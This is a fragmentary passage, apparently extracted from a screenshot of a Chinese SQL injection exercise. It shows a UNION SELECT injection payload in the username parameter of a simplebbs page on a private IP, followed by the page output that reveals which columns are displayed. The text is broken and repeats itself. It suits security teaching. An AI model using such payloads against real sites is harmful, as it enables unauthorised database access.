 http://192.168.10.100/simplebbs/user_article.php
?username=admin" and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 --"
Enable Post data Enable Referrer
5,6,7,8,9,10,11,12,13,14,15,16,17,18
片
min" and 1=2 UNION
5,6,7,8,9,10,11,12,13,14,15,16,17,18
的信息
" and 1=2 UNION
信息记录
标题 评论回复|阅览 时间
2 8|9 7
记录数1条 30条/页 1 /1页 共分1页 |< < > >|
字段位置